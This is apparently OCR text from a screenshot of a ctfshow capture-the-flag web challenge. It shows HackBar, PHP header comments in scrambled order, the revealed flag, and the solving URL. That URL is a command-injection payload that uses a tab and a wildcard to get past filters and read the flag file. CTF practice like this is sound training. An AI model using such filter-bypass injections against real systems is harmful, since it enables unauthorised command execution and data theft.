 $flag="ctfshow{d8bf53d1-1264-44cb-a179-e891debc022a}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://c598efec-631b-4329-bf05-f52d2450e9aa.challenge.ctf.show
/?c=tac%09fla?.php%26